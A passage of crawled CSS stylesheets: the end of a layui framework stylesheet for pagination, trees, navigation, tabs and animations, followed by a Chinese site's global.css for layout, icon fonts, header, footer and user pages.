    *zoom: 1;
    vertical-align: middle;
    padding: 0 15px;
    border: 1px solid #e2e2e2;
    height: 28px;
    line-height: 28px;
    margin: 0 -1px 5px 0;
    background-color: #fff;
    color: #333;
    font-size: 12px
}

.layui-laypage em {
    font-style: normal
}

.layui-laypage span {
    color: #999;
    font-weight: 700
}

.layui-laypage .layui-laypage-curr {
    position: relative
}

.layui-laypage .layui-laypage-curr em {
    position: relative;
    color: #fff;
    font-weight: 400
}

.layui-laypage .layui-laypage-curr .layui-laypage-em {
    position: absolute;
    left: -1px;
    top: -1px;
    padding: 1px;
    width: 100%;
    height: 100%;
    background-color: #2b81dc
}

.layui-laypage-em {
    border-radius: 2px
}

.layui-laypage-next em, .layui-laypage-prev em {
    font-family: Sim sun;
    font-size: 16px
}

.layui-laypage .layui-laypage-total {
    height: 30px;
    line-height: 30px;
    margin-left: 1px;
    border: none;
    font-weight: 400
}

.layui-laypage button, .layui-laypage input {
    height: 30px;
    line-height: 30px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    vertical-align: top;
    background-color: #fff;
    box-sizing: border-box !important
}

.layui-laypage input {
    width: 50px;
    margin: 0 5px;
    text-align: center
}

.layui-laypage button {
    margin-left: 5px;
    padding: 0 15px;
    cursor: pointer
}

.layui-code {
    position: relative;
    margin: 10px 0;
    padding: 15px;
    line-height: 20px;
    border: 1px solid #ddd;
    border-left-width: 6px;
    background-color: #F2F2F2;
    color: #333;
    font-family: Courier New;
    font-size: 12px
}

.layui-tree {
    line-height: 26px
}

.layui-tree li {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap
}

.layui-tree li .layui-tree-spread, .layui-tree li a {
    display: inline-block;
    vertical-align: top;
    height: 26px;
    *display: inline;
    *zoom: 1;
    cursor: pointer
}

.layui-tree li a {
    font-size: 0
}

.layui-tree li a i {
    font-size: 16px
}

.layui-tree li a cite {
    padding: 0 6px;
    font-size: 14px;
    font-style: normal
}

.layui-tree li i {
    padding-left: 6px;
    color: #333
}

.layui-tree li .layui-tree-check {
    font-size: 13px
}

.layui-tree li .layui-tree-check:hover {
    color: #808080
}

.layui-tree li ul {
    display: none;
    margin-left: 20px
}

.layui-tree li .layui-tree-enter {
    line-height: 24px;
    border: 1px dotted #000
}

.layui-tree-drag {
    display: none;
    position: absolute;
    left: -666px;
    top: -666px;
    background-color: #f2f2f2;
    padding: 5px 10px;
    border: 1px dotted #000;
    white-space: nowrap
}

.layui-tree-drag i {
    padding-right: 5px
}

.layui-nav {
    position: relative;
    padding: 0 20px;
    background-color: #ffffff;
    color: #c2c2c2;
    border-radius: 2px;
    font-size: 0;
    box-sizing: border-box !important
}

.layui-nav * {
    font-size: 14px
}

.layui-nav .layui-nav-item {
    position: relative;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    line-height: 60px
}

.layui-nav .layui-nav-item a {
    display: block;
    padding: 0 20px;
    color: #333333;
    transition: all .3s;
    -webkit-transition: all .3s
}

.layui-nav .layui-this:after, .layui-nav-bar, .layui-nav-tree .layui-nav-itemed:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 5px;
    background-color: #2b81dc;
    transition: all .2s;
    -webkit-transition: all .2s
}

.layui-nav-bar {
    z-index: 1000
}

.layui-nav .layui-nav-item a:hover, .layui-nav .layui-this a {
    color: #fff
}

.layui-nav .layui-this:after {
    content: '';
    top: auto;
    bottom: 0;
    width: 100%
}

.layui-nav .layui-nav-more {
    content: '';
    width: 0;
    height: 0;
    border-style: solid dashed dashed;
    border-color: #c2c2c2 transparent transparent;
    overflow: hidden;
    cursor: pointer;
    transition: all .2s;
    -webkit-transition: all .2s;
    position: absolute;
    top: 28px;
    right: 3px;
    border-width: 6px
}

.layui-nav .layui-nav-mored, .layui-nav-itemed .layui-nav-more {
    top: 22px;
    border-style: dashed dashed solid;
    border-color: transparent transparent #c2c2c2
}

.layui-nav-child {
    display: none;
    position: absolute;
    left: 0;
    top: 65px;
    min-width: 100%;
    line-height: 36px;
    padding: 5px 0;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border: 1px solid #d2d2d2;
    background-color: #fff;
    z-index: 100;
    border-radius: 2px;
    white-space: nowrap
}

.layui-nav .layui-nav-child a {
    color: #333
}

.layui-nav .layui-nav-child a:hover {
    background-color: #f2f2f2;
    color: #333
}

.layui-nav-child dd {
    position: relative
}

.layui-nav-child dd.layui-this {
    background-color: #2b81dc;
    color: #fff
}

.layui-nav-child dd.layui-this a {
    color: #fff
}

.layui-nav-child dd.layui-this:after {
    display: none
}

.layui-nav-tree {
    width: 200px;
    padding: 0
}

.layui-nav-tree .layui-nav-item {
    display: block;
    width: 100%;
    line-height: 45px
}

.layui-nav-tree .layui-nav-item a {
    height: 45px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap
}

.layui-nav-tree .layui-nav-item a:hover {
    background-color: #c2c2c2;
}

.layui-nav-tree .layui-nav-child dd.layui-this, .layui-nav-tree .layui-this, .layui-nav-tree .layui-this > a, .layui-nav-tree .layui-this > a:hover {
    background-color: #2b81dc;
    color: #fff
}

.layui-nav-tree .layui-this:after {
    display: none
}

.layui-nav-itemed > a, .layui-nav-tree .layui-nav-title a, .layui-nav-tree .layui-nav-title a:hover {
    background-color: #393D49 !important;
    color: #fff !important
}

.layui-nav-tree .layui-nav-bar {
    width: 5px;
    height: 0;
    background-color: #2b81dc
}

.layui-nav-tree .layui-nav-child {
    position: relative;
    z-index: 0;
    top: 0;
    border: none;
    box-shadow: none
}

.layui-nav-tree .layui-nav-child a {
    height: 40px;
    line-height: 40px;
    color: #c2c2c2
}

/*后台管理系统的样式修改*/
.layui-nav-child a:hover{
    color: #666666!important;
}

.layui-nav-tree .layui-nav-child, .layui-nav-tree .layui-nav-child a:hover {
    background: 0 0;
    color: #fff
}

.layui-nav-tree .layui-nav-more {
    top: 20px;
    right: 10px
}

.layui-nav-itemed .layui-nav-more {
    top: 14px
}

.layui-nav-itemed .layui-nav-child {
    display: block;
    padding: 0
}

.layui-nav-side {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    z-index: 999
}

.layui-breadcrumb {
    visibility: hidden;
    font-size: 0
}

.layui-breadcrumb a {
    padding-right: 8px;
    line-height: 22px;
    font-size: 14px;
    color: #333 !important
}

.layui-breadcrumb a:hover {
    color: #01AAED !important
}

.layui-breadcrumb a cite, .layui-breadcrumb a span {
    color: #666;
    cursor: text;
    font-style: normal
}

.layui-breadcrumb a span {
    padding-left: 8px;
    font-family: Sim sun
}

.layui-tab {
    margin: 10px 0;
    text-align: left !important
}

.layui-fixbar li, .layui-tab-bar, .layui-tab-title li, .layui-util-face ul li {
    cursor: pointer;
    text-align: center
}

.layui-tab[overflow] > .layui-tab-title {
    overflow: hidden
}

.layui-tab-title {
    position: relative;
    left: 0;
    height: 40px;
    white-space: nowrap;
    font-size: 0;
    border-bottom: 1px solid #e2e2e2;
    transition: all .2s;
    -webkit-transition: all .2s
}

.layui-tab-title li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    font-size: 14px;
    transition: all .2s;
    -webkit-transition: all .2s;
    position: relative;
    line-height: 40px;
    min-width: 65px;
    padding: 0 10px
}

.layui-tab-title li a {
    display: block
}

.layui-tab-title .layui-this {
    color: #000
}

.layui-tab-title .layui-this:after {
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    width: 100%;
    height: 41px;
    border: 1px solid #e2e2e2;
    border-bottom-color: #fff;
    border-radius: 2px 2px 0 0;
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    pointer-events: none
}

.layui-tab-bar {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    width: 30px;
    height: 39px;
    line-height: 39px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    background-color: #fff
}

.layui-tab-bar .layui-icon {
    position: relative;
    display: inline-block;
    top: 3px;
    transition: all .3s;
    -webkit-transition: all .3s
}

.layui-tab-item, .layui-util-face .layui-layer-TipsG {
    display: none
}

.layui-tab-more {
    padding-right: 30px;
    height: auto;
    white-space: normal
}

.layui-tab-more li.layui-this:after {
    border-bottom-color: #e2e2e2;
    border-radius: 2px
}

.layui-tab-more .layui-tab-bar .layui-icon {
    top: -2px;
    top: 3px \9;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

:root .layui-tab-more .layui-tab-bar .layui-icon {
    top: -2px \0/ IE9
}

.layui-tab-content {
    padding: 10px
}

.layui-tab-title li .layui-tab-close {
    position: relative;
    margin-left: 8px;
    top: 1px;
    color: #c2c2c2;
    transition: all .2s;
    -webkit-transition: all .2s
}

.layui-tab-title li .layui-tab-close:hover {
    border-radius: 2px;
    background-color: #FF5722;
    color: #fff
}

.layui-tab-brief > .layui-tab-title .layui-this {
    color: #2b81dc
}

.layui-tab-brief > .layui-tab-more li.layui-this:after, .layui-tab-brief > .layui-tab-title .layui-this:after {
    border: none;
    border-radius: 0;
    border-bottom: 3px solid #2b81dc
}

.layui-tab-brief[overflow] > .layui-tab-title .layui-this:after {
    top: -1px
}

.layui-tab-card {
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .1)
}

.layui-tab-card > .layui-tab-title {
    background-color: #f2f2f2
}

.layui-tab-card > .layui-tab-title li {
    margin-right: -1px;
    margin-left: -1px
}

.layui-tab-card > .layui-tab-title .layui-this {
    background-color: #fff
}

.layui-tab-card > .layui-tab-title .layui-this:after {
    border-top: none;
    border-width: 1px;
    border-bottom-color: #fff
}

.layui-tab-card > .layui-tab-title .layui-tab-bar {
    height: 40px;
    line-height: 40px;
    border-radius: 0;
    border-top: none;
    border-right: none
}

.layui-tab-card > .layui-tab-more .layui-this {
    background: 0 0;
    color: #2b81dc
}

.layui-tab-card > .layui-tab-more .layui-this:after {
    border: none
}

.layui-fixbar {
    position: fixed;
    right: 15px;
    bottom: 15px;
    z-index: 9999
}

.layui-fixbar li {
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin-bottom: 1px;
    font-size: 30px;
    background-color: #9F9F9F;
    color: #fff;
    border-radius: 2px;
    opacity: .95
}

.layui-fixbar li:hover {
    opacity: .85
}

.layui-fixbar li:active {
    opacity: 1
}

.layui-fixbar .layui-fixbar-top {
    display: none;
    font-size: 40px
}

body .layui-util-face {
    border: none;
    background: 0 0
}

body .layui-util-face .layui-layer-content {
    padding: 0;
    background-color: #fff;
    color: #666;
    box-shadow: none
}

.layui-util-face ul {
    position: relative;
    width: 372px;
    padding: 10px;
    border: 1px solid #D9D9D9;
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, .2)
}

.layui-util-face ul li {
    float: left;
    border: 1px solid #e8e8e8;
    height: 22px;
    width: 26px;
    overflow: hidden;
    margin: -1px 0 0 -1px;
    padding: 4px 2px
}

.layui-util-face ul li:hover {
    position: relative;
    z-index: 2;
    border: 1px solid #eb7350;
    background: #fff9ec
}

.layui-anim {
    -webkit-animation-duration: .3s;
    animation-duration: .3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.layui-anim-loop {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

@-webkit-keyframes layui-rotate {
    from {
        -webkit-transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(360deg)
    }
}

@keyframes layui-rotate {
    from {
        transform: rotate(0)
    }
    to {
        transform: rotate(360deg)
    }
}

.layui-anim-rotate {
    -webkit-animation-name: layui-rotate;
    animation-name: layui-rotate;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear
}

@-webkit-keyframes layui-up {
    from {
        -webkit-transform: translate3d(0, 100%, 0);
        opacity: .3
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

@keyframes layui-up {
    from {
        transform: translate3d(0, 100%, 0);
        opacity: .3
    }
    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

.layui-anim-up {
    -webkit-animation-name: layui-up;
    animation-name: layui-up
}

@-webkit-keyframes layui-upbit {
    from {
        -webkit-transform: translate3d(0, 30px, 0);
        opacity: .3
    }
    to {
        -webkit-transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

@keyframes layui-upbit {
    from {
        transform: translate3d(0, 30px, 0);
        opacity: .3
    }
    to {
        transform: translate3d(0, 0, 0);
        opacity: 1
    }
}

.layui-anim-upbit {
    -webkit-animation-name: layui-upbit;
    animation-name: layui-upbit
}

@-webkit-keyframes layui-scale {
    0% {
        opacity: .3;
        -webkit-transform: scale(.5)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1)
    }
}

@keyframes layui-scale {
    0% {
        opacity: .3;
        -ms-transform: scale(.5);
        transform: scale(.5)
    }
    100% {
        opacity: 1;
        -ms-transform: scale(1);
        transform: scale(1)
    }
}

.layui-anim-scale {
    -webkit-animation-name: layui-scale;
    animation-name: layui-scale
}

@-webkit-keyframes layui-scale-spring {
    0% {
        opacity: .5;
        -webkit-transform: scale(.5)
    }
    80% {
        opacity: .8;
        -webkit-transform: scale(1.1)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1)
    }
}

@keyframes layui-scale-spring {
    0% {
        opacity: .5;
        -ms-transform: scale(.5);
        transform: scale(.5)
    }
    80% {
        opacity: .8;
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        opacity: 1;
        -ms-transform: scale(1);
        transform: scale(1)
    }
}

.layui-anim-scaleSpring {
    -webkit-animation-name: layui-scale-spring;
    animation-name: layui-scale-spring
}

@media screen and (max-width: 450px) {
    .layui-form-item .layui-form-label {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap
    }

    .layui-form-item .layui-inline {
        display: block;
        margin-right: 0;
        margin-bottom: 20px;
        clear: both
    }

    .layui-form-item .layui-inline:after {
        content: '\20';
        clear: both;
        display: block;
        height: 0
    }

    .layui-form-item .layui-input-inline {
        display: block;
        float: none;
        left: -3px;
        width: auto;
        margin: 0 0 10px 112px
    }

    .layui-form-item .layui-input-inline + .layui-form-mid {
        margin-left: 110px;
        top: -5px;
        padding: 0
    }

    .layui-form-item .layui-form-checkbox {
        margin-right: 5px;
        margin-bottom: 5px
    }
}

--- FILE ---
content_type: text/css
request_url: https://youthydrate.com/template/default/res/css/global.css
body_size: 11029
content:
/* 公用 */
html {
    overflow-x: hidden;
    overflow-y: auto;
    background-color: #EEEEEE;
    font-size: 16px;
    /*font-size: 62.5%;*/
}

html body {
    margin-top: 80px;
}

body {
    line-height: 24px;
    height: 100%;
}

i {
    font-style: normal;
}

.main {
    width: 67.5rem;
    /*width: 72%;*/
    /*min-height: 797px;*/
    margin: 0 auto 15px;
}

.wrap {
    float: left;
    width: 100%;
    min-height: 300px;
    /*margin-top: .9rem;*/
}

.content {
    margin-right: 188px;
}
/*使侧边栏变化适应*/
@media screen and (min-width: 1200px){
    .edge {
        right: 5%;
    }
}
@media screen and (min-width: 1457px){
    .edge {
        right: 13%;
    }
}
@media screen and (min-width: 1864px){
    .edge {
        right: 25.5rem;
    }
}

@media screen and (min-width: 2000px){
    .edge {
        right: 45.5rem!important;
    }
}
.edge {
    position: fixed;
    top: 91px;
    width: 163px;
}

.edge-fixed {
    position: fixed;
    right: 24px;
    top: 15px;
}

body input, body textarea {
    box-shadow: none;
}

body .layui-layer-prompt textarea.layui-layer-input {
    resize: both;
}

body .iconfont {
    -webkit-text-stroke-width: 0;
}

attach.attach {
    color: #FF5722;
    cursor: pointer;
    padding-left: 20px;
}

.zipicon {
    background: url('../images/zip.png') no-repeat;
    background-size: contain;
    width: 30px;
    height: 30px;
}

.raricon {
    background: url('../images/rar.png') no-repeat;
    background-size: contain;
    width: 30px;
    height: 30px;
}

/* 图标 */

@font-face {
    font-family: "iconfont";
    src: url('iconfont.eot?t=1477416582'); /* IE9*/
    src: url('iconfont.eot?t=1477416582#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('iconfont.woff?t=1477416582') format('woff'), /* chrome, firefox */ url('iconfont.ttf?t=1477416582') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/ url('iconfont.svg?t=1477416582#iconfont') format('svg'); /* iOS 4.1- */
}
@font-face {
    font-family: 'iconfont';  /* project id 707937 */
    src: url('//at.alicdn.com/t/font_707937_gje5kh1kbjl.eot');
    src: url('//at.alicdn.com/t/font_707937_gje5kh1kbjl.eot?#iefix') format('embedded-opentype'),
    url('//at.alicdn.com/t/font_707937_gje5kh1kbjl.woff') format('woff'),
    url('//at.alicdn.com/t/font_707937_gje5kh1kbjl.ttf') format('truetype'),
    url('//at.alicdn.com/t/font_707937_gje5kh1kbjl.svg#iconfont') format('svg');
}

.rule-title{
    border-bottom: 1px solid #dbdbdb;
    padding-bottom: 5px;
}
.rule{
    padding: 3px 45px;
    min-height: 500px;
}
.user_icon{
    font-size: 20px!important;
    position: relative;
    top: 2px;
    margin-right: 10px;
}
.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;
}


.icon-zan:before {
    content: "\e612";
}

.icon-jiazaizhong:before {
    content: "\e60e";
}

.icon-sousuo:before {
    content: "\e621";
}

.icon-quanpingpad:before {
    content: "\e61d";
}

.icon-shezhi:before {
    content: "\e607";
}

.icon-shijian:before {
    content: "\e60a";
}

.icon-guanbi:before {
    content: "\e614";
}

.icon-tianjia:before {
    content: "\e616";
}

.icon-tuichu:before {
    content: "\e601";
}

.icon-shui:before {
    content: "\e602";
}

.icon-qq:before {
    content: "\e618";
}

.icon-weibo:before {
    content: "\e617";
}

.icon-tupian:before {
    content: "\e608";
}

.icon-logo:before {
    content: "\e603";
}

.icon-daima:before {
    content: "\e609";
}

.icon-biaoqing:before {
    content: "\e60f";
}

.icon-nan:before {
    content: "\e619";
}

.icon-nv:before {
    content: "\e61a";
}

.icon-quitquanping:before {
    content: "\e61e";
}

.icon-zuichun:before {
    content: "\e61c";
}

.icon-charushuipingxian:before {
    content: "\e622";
}

.icon-yulan:before {
    content: "\e60d";
}

.icon-liulanyanjing:before {
    content: "\e60b";
}

.icon-touxiang:before {
    content: "\e604";
}

.icon-caina:before {
    content: "\e613";
}

.icon-room:before {
    content: "\e615";
}

.icon-svgmoban53:before {
    content: "\e610";
}

.icon-shichang:before {
    content: "\e600";
}

.icon-shouye:before {
    content: "\e605";
}

.icon-tishilian:before {
    content: "\e629";
}

.icon-fabu:before {
    content: "\e606";
}

.icon-pinglun:before {
    content: "\e60c";
}

.icon-zan1:before {
    content: "\e611";
}

.icon-chengshi:before {
    content: "\e61b";
}

.icon-lianjie:before {
    content: "\e620";
}

.icon-renshu:before {
    content: "\e61f";
}

.icon-huizongzuoyoutuodong:before {
    content: "\e623";
}

.icon-404:before {
    content: "\e627";
}

.icon-wenda:before {
    content: "\e626";
}

.icon-top:before {
    content: "\e624";
}

.icon-ui:before {
    content: "\e625";
}

/* 辅助 */
pre {
    padding: 10px 15px;
    margin: 10px 0;
    font-size: 12px;
    border-left: 6px solid #2b81dc;
    background-color: #F2F2F2;
    font-family: Courier New;
    overflow: auto;
}

.fly-main {
    position: relative;
    width: 1000px;
    margin: 0 auto;
}

.fly-msg, .fly-error {
    padding: 10px 15px;
    line-height: 24px;
}

.fly-msg {
    background-color: #F8F8F8;
    color: #666;
}

.fly-msg a {
    color: #4F99CF
}

.page-title {
    position: relative;
    font-size: 14px;
    margin: 0 0 20px;
    padding: 10px 15px;
    line-height: 30px;
    background-color: #F2F2F2
}

.edge .page-title {
    width: auto;
    margin: 0;
    line-height: 38px;
    padding: 0 15px;
    border: none;
    background-color: #f2f2f2;
}

.fly-editbox {
    position: relative;
}

.icon-touxiang {
    display: inline-block;
    color: #A9B7B7;
    font-size: 35px;
}

.fly-error {
    color: #c00;
}

.loading {
    background-image: url(../images/loading.gif);
    background-position: center center;
    background-repeat: no-repeat;
}

html .fly-full {
    margin-top: 65px;
}

/* 404或提示 */
.fly-none {
    min-height: 600px;
    text-align: center;
    padding-top: 50px;
    color: #999;
}

.fly-none .iconfont {
    line-height: 300px;
    font-size: 300px;
    color: #393D49;
}

.fly-none .icon-tishilian {
    display: inline-block;
    margin: 30px 0 20px;
}

.fly-none p {
    margin-top: 50px;
    padding: 0 15px;
    font-size: 20px;
    color: #999;
    font-weight: 300;
}

/* 头部 */
.header {
    position: fixed;
    z-index: 10000;
    left: 0;
    top: 0;
    width: 100%;
    height: 65px;
    background-color: #2b68c4;
}

.sixin span{
    position: absolute!important;
    width: 18px;
    height: 17px;
    background-color: #fa7d3c;
    border-radius: 2px;
    left: 26px;
    font-size: 10px;
    display: flex!important;
    justify-content: center;
    align-items: center;
    top: -8px;
}

.header .main {
    position: relative;
    margin: 0 auto;
    min-height: 0;
}

.logo {
    position: absolute;
    top: 13px;
    left: 0;
    width: 300px;
    height: 33px;
    text-indent: -666px;
    background: url(../images/img/logo_3.png) no-repeat;
}

.nav {
    position: absolute;
    left: 190px;
    top: 16px;
}

.nav a {
    padding: 0 20px;
    font-size: 16px;
    color: #fff;
}

.nav a i {
    position: relative;
    top: 2px;
    padding-right: 8px;
    font-size: 18px;
    font-size: 24px;
}

.send:nth-child(2){
    margin-left: -16px;
}
.send:nth-child(2) i{
    font-size: 22px;
}

.nav a .icon-shouye, .nav a .icon-shezhi {
    top: 1px;
}

.nav a:hover {
    transition: all .4s;
}

.nav a:hover, .nav .nav-this {
    color: #fff;
}

.nav-user {
    position: absolute;
    top: 16px;
    right: 0;
    font-size: 1rem;
    color: #fff;
}

.nav-user span,
.nav-user .unlogin,
.out-login,
.avatar,
.avatar *,
.nav-user .nav {
    display: inline-block;
    vertical-align: middle;
    *display: inline;
    *zoom: 1;
}

.nav-user .unlogin {
    margin-right: 10px;
    margin-top: 8px;
}

.nav-user span {
    position: relative;
}

.nav-user span a {
    padding: 0 10px;
    color: #fff;
}

.nav-user span a:hover {
    color: #fff;
}

.nav-user .nav {
    position: relative;
    top: -2px;
    left: auto;
    right: 0;
    margin-left: 10px;
}

.nav-user .nav a {
    /*padding: 0 10px;*/
    padding: 0 4px;
}

.nav-user .unlogin i {
    margin-bottom: 12px;
}

.out-login {
    text-align: center
}

.out-login a {
    color: #A9B7B7;
    font-size: 30px;
    padding: 0 10px;
}

.out-login a:hover {
    color: #fff;
}

.avatar {
    color: #fff;
    font-size: 16px;
}


.avatar cite, .avatar i {
    margin-left: 10px
}

.avatar i {
    line-height: 20px;
    color: #FF7200;
}

.nav-message {
    position: absolute;
    top: 0;
    left: -35px;
    height: 20px;
    line-height: 20px;
    padding: 0 6px;
    background-color: #FF7200;
    color: #fff;
}

.nav-message:hover {
    color: #fff;
}
/*栏目导航*/
.column-nav{
    display: flex;
    flex-direction: column;
    width: 8rem;
    justify-content: center;
    align-items: center;
    margin-top: 7px;
    background-color: #ffffff;
    line-height: 30px;
}
.column-nav a{
    width: 100%;
}
.column-nav a li{
    color: #333;
    /*padding-top: 5px;*/
    width: 100%;
}
.column-nav a:hover li{
    background-color: #00a0e9;
    color: #ffffff;
}
/*注册的短信验证*/
.yzm{
    border-left: 1px solid #999999;
    margin-left: 15px;
}
#btn{
    padding-left: 10px;
    color: #2b81dc;
    font-family: MicrosoftYaHeiUI;
}
/*轮播*/
.layui-carousel{
    height: 25rem !important;
    width: 100% !important;
}
.layui-carousel img{
    width: 100%;
    height: 100%;
}

/* 底部 */
.footer {
    margin: 50px 0 0;
    padding: 24px 0;
    line-height: 30px;
    text-align: center;
    border-top: 1px solid #e2e2e2;
    background-color: #d2d2d2;
    color: #666666;
}
.footer ul{
    display: flex;
    justify-content: center;
}

.footer li{
    padding: 0rem 2rem;
    border-right: 1px solid;
}

.footer p{
    margin-top: 1rem;
}
.footer a {
    padding: 0 6px;
    font-weight: 300;
    color: #333;
}

.footer a:hover {
    color: #777;
}

/* 分页 */
.laypage-main,
.laypage-main * {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.laypage-main {
    margin: 20px 0;
    border: 1px solid #2b81dc;
    border-right: none;
    border-bottom: none;
    font-size: 0;
}

.laypage-main * {
    padding: 0 20px;
    line-height: 36px;
    border-right: 1px solid #2b81dc;
    border-bottom: 1px solid #2b81dc;
    font-size: 14px;
}

.laypage-main .laypage-curr {
    background-color: #2b81dc;
    color: #fff;
}

/* 简易编辑器 */
.fly-edit {
    position: relative;
    display: block;
    top: 1px;
    left: 0;
    padding: 0 10px;
    border: 1px solid #e6e6e6;
    border-radius: 2px 2px 0 0;
    background-color: #FBFBFB;
}

.fly-edit span {
    cursor: pointer;
    padding: 0 10px;
    line-height: 38px;
    color: #2b81dc;
}

.fly-edit span i {
    padding-right: 6px;
    font-size: 18px;
}

.fly-edit span:hover {
    color: #2b81dc;
}

body .layui-edit-face {
    border: none;
    background: none;
}

body .layui-edit-face .layui-layer-content {
    padding: 0;
    background-color: #fff;
    color: #666;
    box-shadow: none
}

.layui-edit-face .layui-layer-TipsG {
    display: none;
}

.layui-edit-face ul {
    position: relative;
    width: 372px;
    padding: 10px;
    border: 1px solid #D9D9D9;
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, .2);
}

.layui-edit-face ul li {
    cursor: pointer;
    float: left;
    border: 1px solid #e8e8e8;
    height: 22px;
    width: 26px;
    overflow: hidden;
    margin: -1px 0 0 -1px;
    padding: 4px 2px;
    text-align: center;
}

.layui-edit-face ul li:hover {
    position: relative;
    z-index: 2;
    border: 1px solid #eb7350;
    background: #fff9ec;
}

/* Tab */
.fly-tab {
    position: relative;
    margin-bottom: 15px;
}

.fly-tab span,
.fly-tab span a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.fly-tab span {
    border: 1px solid #ddd;
    border-right: none;
    font-size: 0;
}

.fly-tab span a {
    position: relative;
    height: 36px;
    line-height: 36px;
    padding: 0 20px;
    border-right: 1px solid #ddd;
    font-size: 14px;
    background-color: #fff;
}

.fly-tab .tab-this {
    color: #000;
}

.fly-tab .tab-this:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: -1px;
    width: 100%;
    height: 1px;
    padding: 0 1px;
    background-color: #2b81dc;
}

.fly-tab-index {
}

/* 面板 */
.fly-panel {
    background-color: #fff;
    border-radius: 2px;
}

.fly-panel[pad20] {
    padding: 20px;
}

.fly-panel-title {
    /*position: relative;*/
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    margin-bottom: 5px;
    background-color: #ffffff;
    color: #333;
    border-radius: 2px 2px 0 0;
    font-size: 14px;
}
.box {
    overflow: hidden;
    height: 1.2rem;
    line-height: .5rem;
    position: relative;
    color: #eb7350;
    margin-top: .7rem;
    margin-left: 10px;
}
.box li{
    height: 2rem;
}

/* 右侧 - 雷锋榜 */
.leifeng-rank {
    margin-bottom: 15px;
    padding-bottom: 15px;
}

.leifeng-rank dl {
    margin-left: 19px;
    font-size: 0;
}

.leifeng-rank dd {
    position: relative;
    width: 57px;
    height: 85px;
    margin: 10px 15px 0px 0;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    font-size: 12px;
}

.leifeng-rank dd a img {
    width: 50px;
    height: 50px;
    border-radius: 2px;
}

.leifeng-rank dd a cite {
    position: absolute;
    bottom: 20px;
    left: 0;
    width: 88%;
    height: 20px;
    line-height: 20px;
    text-align: center;
    background-color: rgba(0, 0, 0, .2);
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.leifeng-rank dd a:hover cite {
    display: block;
}

.leifeng-rank dd a i {
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-style: normal;
}

/* 搜索 */
.fly-search {
    position: relative;
    margin-left: 10rem;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
}

.fly-search input {
    height: 28px;
    line-height: 28px;
    width: 200px;
}

.fly-search ,.icon-sousuo ,.guanzhu, .more{

    cursor: pointer;
}

/* 用户中心 */
body .fly-user-main {
    position: relative;
    width: 1085px;
    min-height: 600px;
    margin: 20px auto;
}

.fly-user-main > .layui-nav {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1000;
    padding: 10px 0;
}

.fly-user-main > .layui-nav .layui-icon {
    position: relative;
    top: 2px;
    font-size: 20px;
    margin-right: 10px;
}

.fly-user-main > .fly-panel {
    width: 860px;
    min-height: 667px;
    margin: 0 0 10px 215px;
}

.fly-user-main .fly-none {
    min-height: 0;
}

.fly-panel-user[pad20] {
    padding-top: 5px;
}

.fly-form-app {
    margin-top: 30px;
}

.fly-form-app .iconfont {
    font-size: 26px;
    padding: 0 5px;
}

.fly-form-app .icon-qq {
    color: #7CA9C9
}

.fly-form-app .icon-weibo {
    color: #E6162D
}

.layui-tab {
    overflow: hidden;
}

.user-tab {
    margin: 20px 0;
}

.user-about {
    position: relative;
    padding: 0 0 0px 20px;
    border-left: 1px solid #DFDFDF;
    text-align: center;
}

.user-about .user-avatar {
    width: 100px;
    height: 100px;
    border-radius: 100%;
}

.user-about p {
    line-height: 30px;
}

.user-about p span {
    padding: 0 5px;
    color: #999;
}

/* 个人主页 */
.fly-home {
    position: relative;
    padding: 30px 0 30px;
    text-align: center;
    color: #fff;
}

.fly-home img {
    width: 100px;
    height: 100px;
    border-radius: 100%;
}

.fly-home h1 {
    font-size: 18px;
    line-height: 30px;
    margin-top: 10px;
}

.fly-home h1 span {
    font-size: 14px;
    color: #999;
}

.fly-home h1 .icon-nan {
